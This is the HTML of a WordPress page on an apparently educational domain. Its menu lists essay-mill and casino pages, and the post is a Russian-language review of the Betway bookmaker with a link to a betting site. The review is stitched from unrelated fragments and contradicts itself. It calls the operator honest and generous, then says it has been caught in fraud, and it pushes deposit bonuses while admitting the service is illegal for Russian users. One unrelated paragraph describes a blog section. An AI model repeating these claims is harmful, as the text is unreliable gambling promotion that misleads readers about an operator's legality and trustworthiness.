<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://ieo.ieramonarcila.edu.co/experience-excitement-and-fun-with-free-casino-games/">Experience Excitement and Fun With Free Casino Games</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://ieo.ieramonarcila.edu.co/essay-help-from-an-online-essay-assistance-website/">Essay Help From an Online Essay Assistance Website</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://ieo.ieramonarcila.edu.co/481-2/">#481 (sin título)</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://ieo.ieramonarcila.edu.co/real-money-online-casino-for-free/">Real Money Online Casino For Free</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://ieo.ieramonarcila.edu.co/essay-writing-services/">Essay Writing Services</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://ieo.ieramonarcila.edu.co/free-casino-games-slots-machines/">Free Casino Games Slots Machines</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://ieo.ieramonarcila.edu.co/writing-term-papers-whats-the-big-idea/">Writing Term Papers: What’s the Big Idea? </a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://ieo.ieramonarcila.edu.co/how-i-could-write-my-research-paper-at-an-affordable-price/">How I Could Write My Research Paper at An Affordable Price</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieo.ieramonarcila.edu.co/893-2/">#893 (sin título)</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://ieo.ieramonarcila.edu.co/home-based-essay-writing-service-a-great-tool-to-get-help-with-your-essay/">Home Based Essay Writing Service – A Great Tool To Get Help With Your Essay</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieo.ieramonarcila.edu.co/essay-writing-services-2/">Essay Writing Services</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://ieo.ieramonarcila.edu.co/how-to-get-a-plagiarism-free-college-essay/">How to Get a Plagiarism-Free College Essay</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://ieo.ieramonarcila.edu.co/custom-essay-services/">Custom Essay Services</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieo.ieramonarcila.edu.co/how-can-writers-assist-researchers-to-write-a-research-paper/">How Can Writers Assist Researchers to Write a Research Paper? </a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieo.ieramonarcila.edu.co/how-to-write-an-essay-that-is-amazingly-effective/">How to Write an Essay That is Amazingly Effective</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieo.ieramonarcila.edu.co/academic-research-paper-writing-services-helping-professional-researchers-convey-clear-research-results/">Academic Research Paper Writing Services: Helping Professional Researchers Convey Clear Research Results</a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://ieo.ieramonarcila.edu.co/utilizing-custom-research-papers-online-to-prepare-for-the-course-project/">Utilizing Custom Research Papers Online To Prepare For The Course Project</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://ieo.ieramonarcila.edu.co/research-paper-service-assisting-students-in-academic-tasks/">Research Paper Service – Assisting Students in Academic Tasks</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://ieo.ieramonarcila.edu.co/greatest-essay-writing-services-online/">Greatest Essay Writing Services Online</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://ieo.ieramonarcila.edu.co/how-to-change-the-custom-paper-sizes-of-your-printer-easily-in-windows-10/">How to Change the Custom Paper Sizes of Your Printer Easily in Windows 10</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://ieo.ieramonarcila.edu.co/essay-services/">Essay Services</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://ieo.ieramonarcila.edu.co/how-to-avoid-the-pitfalls-of-custom-essays/">How to Avoid the Pitfalls of Custom Essays</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://ieo.ieramonarcila.edu.co/how-to-write-an-essay-that-makes-great/">How to Write an Essay That Makes Great</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://ieo.ieramonarcila.edu.co/nonfiction-essays-can-i-write-my-essay-online/">Nonfiction Essays – Can I Write My Essay Online? </a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://ieo.ieramonarcila.edu.co/how-to-select-which-type-of-custom-research-paper-writing-service-is-ideal-for-you/">How to Select Which Type Of Custom Research Paper Writing Service Is Ideal For You? </a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://ieo.ieramonarcila.edu.co/steps-to-writing-a-basic-essay/">Steps to Writing a Basic Essay</a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://ieo.ieramonarcila.edu.co/essay-helper-types-of-writers-available/">Essay Helper – Types of Writers Available</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://ieo.ieramonarcila.edu.co/where-to-buy-essay-writing-services/">Where To Buy Essay Writing Services</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://ieo.ieramonarcila.edu.co/essay-help-where-to-find-it-online/">Essay Help – Where to Find it Online</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://ieo.ieramonarcila.edu.co/1374-2/">#1374 (sin título)</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://ieo.ieramonarcila.edu.co/killer-sudoku-online-free-easy-to-play/">Killer Sudoku Online – Free, Easy to Play</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://ieo.ieramonarcila.edu.co/custom-term-papers-a-tool-to-help-you/">Custom Term Papers: A Tool to Help You</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://ieo.ieramonarcila.edu.co/1438-2/">#1438 (sin título)</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://ieo.ieramonarcila.edu.co/how-to-make-your-essay-next-day/">How to Make Your Essay Next Day</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://ieo.ieramonarcila.edu.co/easy-steps-to-resist-writing-essays/">Easy Steps To Resist Writing Essays</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://ieo.ieramonarcila.edu.co/d-dissertation-writing-services-why-students-elect-for-custom-term-papers/">D Dissertation Writing Services – Why Students Elect For Custom Term Papers</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://ieo.ieramonarcila.edu.co/urgent-essay-writing-how-to-write-better-urgent-essays/">Urgent Essay Writing – How to Write Better Urgent Essays</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://ieo.ieramonarcila.edu.co/custom-research-papers-important-tips-for-writing-one/">Custom Research Papers: Important Tips for Writing One</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://ieo.ieramonarcila.edu.co/can-i-purchase-someone-to-write-my-research-paper/">Can I Purchase Someone to Write My Research Paper? </a></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>

	</header><div class="pagelayer-content"><div pagelayer-id="0ka7380" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="0ka7380">[pagelayer-id="0ka7380"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="0ka7380"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="0ka7380"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="0ka7380"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="0ka7380"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="0ka7380"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="yev3545" class="pagelayer-col">
			
			<style pagelayer-style-id="yev3545">[pagelayer-id="yev3545"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="fnz9305" class="pagelayer-post_title">
			
			<style pagelayer-style-id="fnz9305">[pagelayer-id="fnz9305"] .pagelayer-post-title{font-family: ; font-size: 35px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="fnz9305"]{text-align: center}
</style><div class="pagelayer-post-title">
			
				Букмекерская Контора Betway Обзор Бк Бетвей: Официальный Сайт
			
		</div></div>
</div></div>
</div></div>
<div pagelayer-id="8pg4521" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="8pg4521">[pagelayer-id="8pg4521"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="8pg4521"]>.pagelayer-row-holder{max-width: 70%; margin-left: auto; margin-right: auto}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="8pg4521"]>.pagelayer-row-holder{max-width: 85%; margin-left: auto; margin-right: auto}}
@media (max-width: 360px){[pagelayer-id="8pg4521"]>.pagelayer-row-holder{max-width: 100%; margin-left: auto; margin-right: auto}}
[pagelayer-id="8pg4521"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="8pg4521"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="8pg4521"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="8pg4521"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="8pg4521"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-fixed">
<div pagelayer-id="jlx5694" class="pagelayer-col pagelayer-col-12">
			
			<style pagelayer-style-id="jlx5694">[pagelayer-id="jlx5694"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="3eq8882" class="pagelayer-post_info">
			
			<style pagelayer-style-id="3eq8882">[pagelayer-id="3eq8882"] .pagelayer-post-info-vertical .pagelayer-post-info-list-container{margin-right:15px}
[pagelayer-id="3eq8882"] .pagelayer-post-info-horizontal .pagelayer-post-info-list-container{margin-bottom:15px}
[pagelayer-id="3eq8882"] .pagelayer-post-info-container{text-align:center}
</style><div class="pagelayer-post-info-container pagelayer-post-info-vertical">
<div pagelayer-id="os62160" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			<a href="https://ieo.ieramonarcila.edu.co/blog/author/ieramonarcila/" class="pagelayer-post-info-list-link">
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-user-circle"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">Gustagamo</span>
			</a>
		</div></div>
<div pagelayer-id="evg4727" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			<a href="https://ieo.ieramonarcila.edu.co/blog/2021/12/04/" class="pagelayer-post-info-list-link">
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-calendar-alt"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">diciembre 4, 2021</span>
			</a>
		</div></div>
<div pagelayer-id="kzb9234" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-clock"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">9:57 am</span>
			
		</div></div>
<div pagelayer-id="kxo5272" class="pagelayer-post_info_list">
			
			</div>
</div></div>
<div pagelayer-id="xzn6065" class="pagelayer-post_excerpt">
			
			<style pagelayer-style-id="xzn6065">[pagelayer-id="xzn6065"]{text-align: left;margin-top: 15px; margin-right: 0px; margin-bottom: 15px; margin-left: 0px}
</style><div class="pagelayer-post-excerpt">Отзывы О Казино Betway Casino От Реальных Игроков 2023 О Выплатах И Игре Все обзоры опубликованы в ознакомительных целях и … </div></div>
<div pagelayer-id="pru1671" class="pagelayer-featured_img">
			
			<style pagelayer-style-id="pru1671">[pagelayer-id="pru1671"]{text-align: center}
[pagelayer-id="pru1671"] img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%);-webkit-transition: all 400ms; transition: all 400ms}
[pagelayer-id="pru1671"] .pagelayer-featured-caption{color: #0986c0}
</style>
			<div class="pagelayer-featured-img"></div>
		
		</div>
<div pagelayer-id="gn21648" class="pagelayer-post_content">
			
			<style pagelayer-style-id="gn21648">[pagelayer-id="gn21648"]{margin-top: 35px; margin-right: 0px; margin-bottom: 35px; margin-left: 0px;font-size: NaNpx !important}
</style><div class="entry-content pagelayer-post-excerpt"><h1>Отзывы О Казино Betway Casino От Реальных Игроков 2023 О Выплатах И Игре</h1>
<p>Все обзоры опубликованы в ознакомительных целях и не являются рекламой букмекеров. Представителям службы поддержки букмекера можно позвонить на горячую линию, использовать для связи электронную почту, либо лайв-чат на сайте БК. При этом важно владеть хотя бы английским, ибо русскоязычной поддержки вы на Betway не найдете. Уже при первом депозите букмекер сверяет данные нового пользователя с указанными при регистрации. Условно говоря, если вы указали свое место проживания, а настройки геолокации определят, что находитесь вы не там, могут возникнуть дополнительные вопросы. Также важно изучить уже в самом начале список запрещенных стран для этой БК.</p>
<ul><li>Итак, я ввел 100$ и спустя некоторое время мне начислили такой же бонус.</li><li>Решив сделать ставку в Betwey, узнайте имеете ли вы право воспользоваться услугам данной букмекерской конторы.</li><li>В случае если пари заключалось на live-событие, то расчет производится моментально.</li><li>Если решите примкнуть к списку пользователей сайта, приветственный 100% бонус казино Бетвей за регистрацию, 25% за второй депозит и 50% за третий сделают вас богаче уже с первых дней!</li></ul>
<p>Позвонить в службу поддержки можно по телефону горячей линии. Чтобы начать беттинг, подтверждать личность отправкой фото документов не нужно, но при первом выводе средств компания попросит это сделать. Вам нужно просто будет отправить фотографии первых двух страниц паспорта. В отдельных случаях игроков просят подтвердить адрес прописки и платежный момент. Проверка документов редко занимает больше 24 часов. Betway была в авангарде недавних реформ индустрии онлайн-гемблинга и была одной из первых компаний, запретивших клиентам использовать кредитные карты для пополнения своих игровых счетов.</p>
<h2>Сайт Betway</h2>
<p>Чтобы его запустить, необходимо открыть раздел «Помощь», кликнуть на «Contact Us» и в самом низу страницы нажать «No». В лайв-режиме беттинг будете осуществлять уже с маржой в районе 8-9%. Да и роспись может сузиться вдвое, если не более того.</p>
<ul><li>Компания ведет букмекерскую деятельность согласно лицензии Мальты.</li><li>По заявлению руководства компании, число ее активных клиентов превысило 1.5 миллиона человек.</li><li>Для игроков из России никаких особо выгодных предложений не предусмотрено, как нет для них и программ лояльности.</li><li>BetWay состоит в букмекерских организациях по борьбе с игровой зависимостью GAMCARE, GambleAware, Gamblers Anonymous. [newline]Букмекерская контора BetWay не жалует своих клиентов высоким уровнем надежности и уже неоднократно была замечена в использовании различных методов мошенничества.</li><li>Любители ставок на киберспорт отмечают отсутствие видеостримов на ряд соревнований, что является существенным фактором для ставок в лайв-режиме.</li></ul>
<p><a href="https://cybersportbets.ru/betting/sites/betway/">бетвей бонусы</a> в Video/Power покер (помимо All Aces Video/Power), блэкджек, Craps и Baccarats принесут 10%. Вы можете делать ставки на самые захватывающие события в мире. Вы можете играть в живую  рулетку, блэкджек и покер.</p>
<h3>Линия И Роспись</h3>
<p>Мы рекомендуем казино Бетвей только для тех, кому комфортно играть без русскоязычного интерфейса. Остальным предлагаем выбрать из списка казино на русском языке. Призы на общую сумму $1000 в неделю для всех новых игроков, которые принимают участие в «Гонке для новичков» в казино «Европа» Специальная акция в рамках...</p>
<ul><li>Поэтому, за неимением у них лицензии на ведение игорного бизнеса в России, не рекомендуем делать ставки в офшорных конторах.</li><li>Betway - глобальная компания, занимающаяся азартными играми в Интернете, которая работает на регулируемых торговых площадках.</li><li>На этом сайте Вы найдете всю необходимую информацию, узнаете, как и где лучше открыть счет, сделать ставку, какие денежные бонусы предлагают лучшие мировые букмекеры.</li><li>Коэффициенты букмекера Betway немного выше среднего.</li></ul>
<p>На момент написания обзора не известно о такой же функции для iPhone, но зато известна средняя оценка данного софта от реальных пользователей, а именно 4,7 по пятибальной шкале. Качественное и реально честное заведение с щедрым стартовым бонусом на 1000 долларов. Мне удалось выбрать только около 400, что тоже весьма неплохо, я остался доволен. Много играю в лайв-казино, а ставки на спорт ни разу даже не делал. Выплаты происходят быстро и стабильно, а софт похоже честный и не подкрученный.</p>
<h3>Нова Казино (21 Nova Casino) И Казино Бетвэй - Betway Casino В Современном Мире</h3>
<p>Впрочем, все расположено в пределах видимости, так что вы не упустите из виду важные для азартной игры детали. Здесь Вы найдете информацию, которую добавляют на сайт СПОРТ В ТВОЕМ ДВОРЕ наши блогеры - авторы персональных сетевых журналов (блогов). Статьи появляются на этой странице в хронологическом порядке (последняя из добавленных записей находится в самом верху). Вы можете почитать все статьи каждого блогера в отдельности, выбрав в меню слева (большой зеленый столбец) имя конкретного автора. Азартные игры должны расцениваться как развлечение, а не как способ заработка.</p>

<p>Лишь в  некоторых крупных турнирах можно сделать ставки на голевые действия отдельных игроков. Также у БК умеренная маржа, составляющая в прематче 6,24% при среднерыночном показателе 4,5%. А в баскетболе и теннисе и вовсе предлагает 1,88-1,88 и ниже для равновзвешенных исходов.</p>
<h2>Методы Депозита И Служба Поддержки Бетвей</h2>
<p>Линия в прематче редко имеет роспись на менее чем сотню событий. Это выгодно отличает Бетвей от ряда других офшорных БК, которые рекомендуют для игры профи-бетторам. Также у букмекера существует особенность, которую не приходилось встречать раньше, по крайней мере повсеместно. Здесь имеется функция для экспрессов «Bet your way», которая подразумевает возможность соорудить «тройник» из трех разных ставок в рамках одного и того же матча. Также для депозита доступны популярные электронные кошельки, такие как Skrill, Neteller, Qiwi Wallet и WebMoney. Но в случае с последним не все так просто и однозначно, завести то вы средства заведете, а вот с выводом на WMZ, либо WME придется повременить.</p>
<ul><li>Также букмекер детально освещает НФЛ и североамериканские лиги.</li><li>Большую популярность букмекеру приносят спонсорские соглашения – так, на данный момент контора является официальным спонсором английского футбольного клуба Вест Хэм.</li><li>При этом сотрудники Betway на жалобы отвечают штампованными фразами или же вообще отмалчиваются.</li><li>Максимум определяется видом события, его популярностью, а также типом ставки.</li><li>Кроме того, в БК Betway регулярно вводятся программы лояльности, игрокам возвращается часть денежных средств через кэшбэк.</li></ul>
<p>Важно отметить, что у БК Betway отсутствует лицензия для работы на территории России, так что деятельность данной конторы является незаконной для граждан РФ. Впрочем, если вы играете в нелегальной БК, то такому удивляться точно не стоит. Русскоязычным игрокам будет сложно получить квалифицированную техпомощь. В целом, персонал службы поддержки помогает бетторам при решении большинства проблем.</p>
<h2>Акции И Бонусы</h2>
<p>Есть возможность в Live на сайте Betway поставить на собачьи бега, снукер, крикет и дартс — весьма популярные дисциплины в Великобритании, а поэтому профильные для конкретной букмекерской конторы. Онлайн казино Бетвей не из тех, кто скупится на подарки для своих посетителей. Если решите примкнуть к списку пользователей сайта, приветственный 100% бонус казино Бетвей за регистрацию, 25% за второй депозит и 50% за третий сделают вас богаче уже с первых дней!</p></div></div>
<div pagelayer-id="4ki8905" class="pagelayer-post_info">
			
			<style pagelayer-style-id="4ki8905">[pagelayer-id="4ki8905"] .pagelayer-post-info-vertical .pagelayer-post-info-list-container{margin-right:5px}
[pagelayer-id="4ki8905"] .pagelayer-post-info-horizontal .pagelayer-post-info-list-container{margin-bottom:5px}
[pagelayer-id="4ki8905"] .pagelayer-post-info-container{text-align:left}
[pagelayer-id="4ki8905"] .pagelayer-post-info-list-container a{font-family:  !important; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style><div class="pagelayer-post-info-container pagelayer-post-info-horizontal">
<div pagelayer-id="94n7454" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			
				<span class="pagelayer-post-info-icon">
					
					</span>
				
				<span class="pagelayer-post-info-before">Category :</span>
				<span class="pagelayer-post-info-label"> <a href="https://ieo.ieramonarcila.edu.co/blog/category/uncategorized/"> Uncategorized </a></span>
			
		</div></div>
<div pagelayer-id="vkz9289" class="pagelayer-post_info_list">
			
			</div>
</div></div>
</div></div>
</div></div>
<div pagelayer-id="grv4562" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="grv4562">[pagelayer-id="grv4562"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="grv4562"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="grv4562"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="grv4562"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="grv4562"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="grv4562"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="1sa7737" class="pagelayer-col">
			
			<style pagelayer-style-id="1sa7737">[pagelayer-id="1sa7737"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="2vh7062" class="pagelayer-post_nav">
			
			<style pagelayer-style-id="2vh7062">[pagelayer-id="2vh7062"] .pagelayer-post-nav-separator{background-color:#bdbdbd;transform: rotate(20deg);width: 5px}
</style><div class="pagelayer-post-nav-container">
			<div class="pagelayer-prev-post">
				<a href="https://ieo.ieramonarcila.edu.co/blog/2021/12/03/2227/" rel="prev"><span class="pagelayer-post-nav-icon fa fa-angle-left"></span>
	<span class="pagelayer-next-holder">
		<span class="pagelayer-post-nav-link"> Previous</span><span class="pagelayer-post-nav-title">Entrada anterior</span>
	</span></a>
			</div>
			<div class="pagelayer-post-nav-separator"></div>
			<div class="pagelayer-next-post">
				<a href="https://ieo.ieramonarcila.edu.co/blog/2021/12/05/when-should-you-meet-online-dating-sites-partners/" rel="next"><span class="pagelayer-next-holder">
		<span class="pagelayer-post-nav-link"> Next</span><span class="pagelayer-post-nav-title">When Should You Meet Online dating sites Partners?</span>
	</span>
	<span class="pagelayer-post-nav-icon fa fa-angle-right"></span></a>
			</div>
		</div></div>
</div></div>
</div></div>
<div pagelayer-id="fa65052" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="fa65052">[pagelayer-id="fa65052"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="fa65052"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="fa65052"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="fa65052"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="fa65052"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="fa65052"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="ysy6549" class="pagelayer-col">
			
			<style pagelayer-style-id="ysy6549">[pagelayer-id="ysy6549"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="l2m5542" class="pagelayer-post_comment">
			
			<div class="pagelayer-post-comment-container">
						
		</div></div>
</div></div>
</div></div></div>
	<footer class="pagelayer-footer"><div pagelayer-id="rh16913" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="rh16913">[pagelayer-id="rh16913"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="rh16913"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="rh16913"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="rh16913"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="rh16913"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="rh16913"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
[pagelayer-id="rh16913"]{background: #012233;padding-top: 60px; padding-right: 0px; padding-bottom: 60px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="rh16913"]{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}}
@media (max-width: 360px){[pagelayer-id="rh16913"]{padding-top: 30px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="0ij3014" class="pagelayer-col">
			
			<style pagelayer-style-id="0ij3014">[pagelayer-id="0ij3014"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="0ij3014"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="0ij3014"]{width: 30%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="0ij3014"]{width: 100%}}
[pagelayer-id="0ij3014"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="0ij3014"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="0ij3014"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="92z5404" class="pagelayer-wp_title">
			
			<style pagelayer-style-id="92z5404">[pagelayer-id="92z5404"] .pagelayer-wp-title-heading{font-family: Cabin; font-size: 26px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 3px !important; word-spacing: px !important;color:#ffffff;text-align:left;padding: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="92z5404"] .pagelayer-wp-title-heading{font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="92z5404"] .pagelayer-wp-title-heading{font-family: ; font-size: 17px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://ieo.ieramonarcila.edu.co" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">IEO MRA</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
<div pagelayer-id="kq81516" class="pagelayer-text">
			
			<style pagelayer-style-id="kq81516">[pagelayer-id="kq81516"]{padding-top: 0%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="kq81516"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
@media (max-width: 360px){[pagelayer-id="kq81516"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style><div class="pagelayer-text-holder">
